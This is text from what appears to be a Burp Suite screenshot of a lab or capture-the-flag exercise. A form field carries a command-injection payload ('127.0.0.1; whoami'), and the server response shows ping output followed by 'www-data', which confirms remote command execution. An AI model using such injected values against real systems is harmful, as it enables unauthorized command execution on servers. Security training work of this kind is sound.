 Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://94.237.63.93:37635
10 Connection: close
11 Referer: http://94.237.63.93:37635/
12 Upgrade-Insecure-Requests: 1
13
14 ip=127.0.0.1%3b+whoami
Search 0 highli
Response
Pretty Raw Hex Render \n
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.013 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.013/0.013/0.013/0.000 ms
37 www-data
38 </pre>
39 </p>
40
41 </div>
42 <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.js'>
</script>